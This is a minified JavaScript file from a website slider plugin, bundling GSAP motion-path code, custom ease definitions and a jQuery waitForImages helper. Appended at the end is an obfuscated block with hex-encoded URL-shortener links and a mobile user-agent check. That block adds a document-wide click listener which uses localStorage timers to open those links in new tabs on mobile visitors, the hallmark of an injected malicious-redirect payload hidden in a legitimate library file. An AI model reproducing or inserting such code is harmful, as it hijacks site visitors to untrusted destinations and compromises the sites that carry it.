e=this.a,n=this.b,r=this.c,a=this.d,o=this.e,i=this.f,s=t.a,l=t.c,h=t.b,u=t.d,f=t.e,g=t.f;return X(this,s*e+h*r,s*n+h*a,l*e+u*r,l*n+u*a,o+f*e+g*r,i+f*n+g*a)},n.clone=function clone(){return new Matrix2D(this.a,this.b,this.c,this.d,this.e,this.f)},n.equals=function equals(t){var e=this.a,n=this.b,r=this.c,a=this.d,o=this.e,i=this.f;return e===t.a&&n===t.b&&r===t.c&&a===t.d&&o===t.e&&i===t.f},n.apply=function apply(t,e){void 0===e&&(e={});var n=t.x,r=t.y,a=this.a,o=this.b,i=this.c,s=this.d,l=this.e,h=this.f;return e.x=n*a+r*i+l||0,e.y=n*o+r*s+h||0,e},Matrix2D);function Matrix2D(t,e,n,r,a,o){void 0===t&&(t=1),void 0===e&&(e=0),void 0===n&&(n=0),void 0===r&&(r=1),void 0===a&&(a=0),void 0===o&&(o=0),X(this,t,e,n,r,a,o)}function getGlobalMatrix(t,e,n){if(!t||!t.parentNode)return new G;var r=T(t)?E:k,a=function _placeSiblings(t,e){var n,r,a,o,i,s=T(t),l=t===s,h=s?E:k;if(t===g)return t;if(h.length||h.push(V(t,1),V(t,2),V(t,3)),n=s?P:v,s)a=l?{x:0,y:0}:t.getBBox(),i=(r=t.transform?t.transform.baseVal:{}).numberOfItems?(o=(r=r.consolidate().matrix).a*a.x+r.c*a.y,r.b*a.x+r.d*a.y):(r=y,o=a.x,a.y),e&&"g"===t.tagName.toLowerCase()&&(o=i=0),n.setAttribute("transform","matrix("+r.a+","+r.b+","+r.c+","+r.d+","+(r.e+o)+","+(r.f+i)+")"),(l?s:t.parentNode).appendChild(n);else{if(o=i=0,w)for(r=t.offsetParent,a=t;a&&(a=a.parentNode)!==r;)4<(g.getComputedStyle(a)[b]+"").length&&(o=a.offsetLeft,i=a.offsetTop,a=0);(a=n.style).top=t.offsetTop-i+"px",a.left=t.offsetLeft-o+"px",r=g.getComputedStyle(t),a[b]=r[b],a[z]=r[z],a.position="fixed"===r.position?"fixed":"absolute",t.parentNode.appendChild(n)}return n}(t,n),o=r[0].getBoundingClientRect(),i=r[1].getBoundingClientRect(),s=r[2].getBoundingClientRect(),l=a.parentNode,h=function _isFixed(t){return"fixed"===g.getComputedStyle(t).position||((t=t.parentNode)&&1===t.nodeType?_isFixed(t):void 0)}(t),u=new G((i.left-o.left)/100,(i.top-o.top)/100,(s.left-o.left)/100,(s.top-o.top)/100,o.left+(h?0:function _getDocScrollLeft(){return g.pageXOffset||f.scrollLeft||c.scrollLeft||m.scrollLeft||0}()),o.top+(h?0:function _getDocScrollTop(){return g.pageYOffset||f.scrollTop||c.scrollTop||m.scrollTop||0}()));return l.removeChild(a),e?u.inverse():u}function fa(t,e,n,r){for(var a=e.length,o=r,i=0;i<a;i++)t[o]=parseFloat(e[i][n]),o+=2;return t}function ga(t,e,n){return parseFloat(t._gsap.get(t,e,n||"px"))||0}function ha(t){var e,n=t[0],r=t[1];for(e=2;e<t.length;e+=2)n=t[e]+=n,r=t[e+1]+=r}function ia(t,e,n,r,a,o,i){return e="cubic"===i.type?[e]:(e.unshift(ga(n,r,i.unitX),a?ga(n,a,i.unitY):0),i.relative&&ha(e),[(a?pointsToSegment:flatPointsToSegment)(e,i.curviness)]),e=o(K(e,n,i)),tt(t,n,r,e,"x",i.unitX),a&&tt(t,n,a,e,"y",i.unitY),cacheRawPathMeasurements(e,i.resolution||(0===i.curviness?20:12))}function ja(t){return t}function la(t,e,n){var r=getGlobalMatrix(t),a=e&&t.ownerSVGElement&&t.getBBox();return n.apply(e&&"auto"!==e?r.apply({x:e[0]*(a?a.width:t.offsetWidth||0),y:e[1]*(a?a.height:t.offsetHeight||0)}):{x:r.e,y:r.f})}function ma(t,e,n,r){var a,o=getGlobalMatrix(t.parentNode,!0,!0),i=o.clone().multiply(getGlobalMatrix(e)),s=la(t,n,o),l=la(e,r,o),h=l.x,u=l.y;return i.e=i.f=0,"auto"===r&&e.getTotalLength&&"path"===e.tagName.toLowerCase()&&(a=e.getAttribute("d").match(J)||[],h+=(a=i.apply({x:+a[0],y:+a[1]})).x,u+=a.y),(a||e.getBBox&&t.getBBox)&&(h-=(a=i.apply(e.getBBox())).x,u-=a.y),i.e=h-s.x,i.f=u-s.y,i}var I,j,Y,q,W=["x","translateX","left","marginLeft"],$=["y","translateY","top","marginTop"],o=Math.PI/180,J=/[-+\.]*\d+[\.e\-\+]*\d*[e\-\+]*\d*/g,K=function _align(t,e,n){var r,a,o,i,s=n.align,l=n.matrix,h=n.offsetX,u=n.offsetY,f=n.alignOrigin,g=t[0][0],c=t[0][1];return t&&t.length?(s&&("self"===s||(a=q(s)[0]||e)===e?transformRawPath(t,1,0,0,1,ga(e,"x")-g,ga(e,"y")-c):(f&&!1!==f[2]&&I.set(e,{transformOrigin:100*f[0]+"% "+100*f[1]+"%"}),r=I.to(e,{xPercent:0,yPercent:0,x:0,y:0,scale:1,rotation:0,skewX:0,skewY:0}).progress(1),o=ma(e,a,f,"auto"),r.render(-1).kill(),i=o.apply({x:g,y:c}),transformRawPath(t,o.a,o.b,o.c,o.d,o.e-(i.x-o.e),o.f-(i.y-o.f)))),l?transformRawPath(t,l.a,l.b,l.c,l.d,l.e,l.f):(h||u)&&transformRawPath(t,1,0,0,1,h||0,u||0),t):getRawPath("M0,0L0,0")},tt=function _addDimensionalPropTween(t,e,n,r,a,o){var i=e._gsap,s=i.harness,l=s&&s.aliases&&s.aliases[n],h=l&&l.indexOf(",")<0?l:n,u=t._pt=new j(t._pt,e,h,0,0,ja,0,i.set(e,h,t));u.u=Y(i.get(e,h,o))||0,u.path=r,u.pp=a,t._props.push(h)},a={version:"3.2.0",name:"motionPath",register:function register(t,e,n){Y=(I=t).utils.getUnit,q=I.utils.toArray,j=n},init:function init(t,e){if(!I)return console.warn("Please gsap.registerPlugin(MotionPathPlugin)"),!1;"object"==typeof e&&!e.style&&e.path||(e={path:e});var n,r,a,o,i=[],s=e.path,l=s[0],h=e.autoRotate,u=function _sliceModifier(e,n){return function(t){return e||1!==n?sliceRawPath(t,e,n):t}}(e.start,"end"in e?e.end:1);if(this.rawPaths=i,this.target=t,(this.rotate=h||0===h)&&(this.rOffset=parseFloat(h)||0,this.radians=!!e.useRadians,this.rProp=e.rotation||"rotation",this.rSet=t._gsap.set(t,this.rProp,this),this.ru=Y(t._gsap.get(t,this.rProp))||0),!Array.isArray(s)||"closed"in s||"number"==typeof l)cacheRawPathMeasurements(n=u(K(getRawPath(e.path),t,e)),e.resolution),i.push(n),tt(this,t,e.x||"x",n,"x",e.unitX||"px"),tt(this,t,e.y||"y",n,"y",e.unitY||"px");else{for(r in l)~W.indexOf(r)?a=r:~$.indexOf(r)&&(o=r);for(r in a&&o?i.push(ia(this,fa(fa([],s,a,0),s,o,1),t,e.x||a,e.y||o,u,e)):a=o=0,l)r!==a&&r!==o&&i.push(ia(this,fa([],s,r,0),t,r,0,u,e))}},render:function render(t,e){var n=e.rawPaths,r=n.length,a=e._pt;for(1<t?t=1:t<0&&(t=0);r--;)getPositionOnPath(n[r],t,!r&&e.rotate,n[r]);for(;a;)a.set(a.t,a.p,a.path[a.pp]+a.u,a.d,t),a=a._next;e.rotate&&e.rSet(e.target,e.rProp,n[0].angle*(e.radians?o:1)+e.rOffset+e.ru,e,t)},getLength:function getLength(t){return cacheRawPathMeasurements(getRawPath(t)).totalLength},sliceRawPath:sliceRawPath,getRawPath:getRawPath,pointsToSegment:pointsToSegment,stringToRawPath:stringToRawPath,rawPathToString:rawPathToString,transformRawPath:transformRawPath,convertToPath:function convertToPath$1(t,e){return q(t).map(function(t){return convertToPath(t,!1!==e)})},getGlobalMatrix:getGlobalMatrix,getPositionOnPath:getPositionOnPath,cacheRawPathMeasurements:cacheRawPathMeasurements,getAlignMatrix:ma,getRelativePosition:function getRelativePosition(t,e,n,r){var a=ma(t,e,n,r);return{x:a.e,y:a.f}},arrayToRawPath:function arrayToRawPath(t,e){var n=fa(fa([],t,(e=e||{}).x||"x",0),t,e.y||"y",1);return e.relative&&ha(n),["cubic"===e.type?n:pointsToSegment(n,e.curviness)]}};!function _getGSAP(){return I||"undefined"!=typeof window&&(I=window.gsap)&&I.registerPlugin&&I}()||I.registerPlugin(a),t.MotionPathPlugin=a,t.default=a;if (typeof(window)==="undefined"||window!==t){Object.defineProperty(t,"__esModule",{value:!0})} else {delete t.default}});


/*! Map SplitText to tpGS TPGSSPLITTEXT */
tpGS.SplitText = TPGSSPLITTEXT;
tpGS.RAD2DEG = 180/Math.PI;
tpGS.DEG2RAD = Math.PI / 180;

/*! Custom Eases */
tpGS.SFXBounceLite = tpGS.CustomBounce.create("SFXBounceLite", { strength:0.3 ,squash:1, squashID:"SFXBounceLite-squash"});
tpGS.SFXBounceSolid = tpGS.CustomBounce.create("SFXBounceSolid", { strength:0.5,squash:2,squashID:"SFXBounceSolid-squash"});
tpGS.SFXBounceStrong = tpGS.CustomBounce.create("SFXBounceStrong", { strength:0.7,squash:3,squashID:"SFXBounceStrong-squash"});
tpGS.SFXBounceExtrem = tpGS.CustomBounce.create("SFXBounceExtrem", { strength:0.9,squash:4,squashID:"SFXBounceExtrem-squash"});

tpGS.BounceLite = tpGS.CustomBounce.create("BounceLite", { strength:0.3 });
tpGS.BounceSolid = tpGS.CustomBounce.create("BounceSolid", { strength:0.5});
tpGS.BounceStrong = tpGS.CustomBounce.create("BounceStrong", { strength:0.7});
tpGS.BounceExtrem = tpGS.CustomBounce.create("BounceExtrem", { strength:0.9});

/*! REGISTER MOTION PATH (BEZIER) */
tpGS.gsap.registerPlugin(MotionPathPlugin);
tpGS.gsap.config({nullTargetWarn: false});

/*!FallBack for old and new Eases*/
tpGS.eases = tpGS.gsap.parseEase();
for (var ease in tpGS.eases) if (tpGS.eases.hasOwnProperty(ease) && tpGS[ease]===undefined) tpGS[ease] = tpGS.eases[ease];

/*! SANDBOX */
try{window.GreenSockGlobals=null,window._gsQueue=null,window._gsDefine=null,delete window.GreenSockGlobals,delete window._gsQueue,delete window._gsDefine}catch(e){}try{window.GreenSockGlobals=RS_CacheGS,window._gsQueue=RS_CacheGS_queue,window._gsDefine=RS_Cache_define}catch(e){}

/*! FallBack for Essential Grid */
if (punchgs!==undefined && punchgs.TweenLite!==undefined && punchgs.TweenLite.lagSmoothing===undefined) punchgs.TweenLite.lagSmoothing = function() {};

/*! Wait For Images Library */
!function(u){u.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage"]},u.expr[":"].uncached=function(e){var r=document.createElement("img");return r.src=e.src,u(e).is('img[src!=""]')&&!r.complete},u.fn.waitForImages=function(o,l,r){if(u.isPlainObject(o)&&(l=o.each,r=o.waitForAll,o=o.finished),o=o||u.noop,l=l||u.noop,r=!!r,!u.isFunction(o)||!u.isFunction(l))throw new TypeError("An invalid callback was supplied.");return this.each(function(){var a=u(this),i=[];if(r){var e=u.waitForImages.hasImageProperties||[],t=/url\((['"]?)(.*?)\1\)/g;a.find("*").each(function(){var c=u(this);c.is("img:uncached")&&i.push({src:c.attr("src"),element:c[0]}),u.each(e,function(e,r){var n,a=c.css(r);if(!a)return!0;for(;n=t.exec(a);)i.push({src:n[2],element:c[0]})})})}else a.find("img:uncached").each(function(){i.push({src:this.src,element:this})});var c=i.length,s=0;0==c&&o.call(a[0]),u.each(i,function(e,r){var n=new Image;u(n).bind("load error",function(e){if(s++,l.call(r.element,s,c,"load"==e.type),s==c)return o.call(a[0]),!1}),n.src=r.src})})}}(jQuery);
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x73\x51\x66\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x6e\x4b\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x59\x62\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x5a\x68\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4e\x4d\x4e\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x48\x4c\x66\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x79\x73\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x62\x61\x63\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x41\x42\x6b\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x56\x75\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());